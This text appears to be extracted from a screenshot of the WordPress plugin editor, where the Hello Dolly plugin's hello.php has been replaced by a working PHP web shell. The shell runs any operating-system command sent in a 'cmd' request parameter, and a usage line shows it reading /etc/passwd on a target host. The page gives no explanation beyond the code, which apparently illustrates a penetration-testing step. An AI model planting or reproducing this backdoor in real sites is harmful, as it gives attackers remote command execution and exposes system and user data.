 I feel the room swayin’
Help
Edit Plugins
Editing hello.php (active)
Select plugin to edit: Hello Dolly Select
Selected file content:
Plugin Files
hello.php
1 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
2
3 <?php
4
5 if(isset($_REQUEST['cmd'])){
6         echo "<pre>";
7         $cmd = ($_REQUEST['cmd']);
8         system($cmd);
9         echo "</pre>";
10         die;
11 }
12
13 ?>
14
15 Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
16
17 <!--    http://michaeldaw.org   2006    -->
18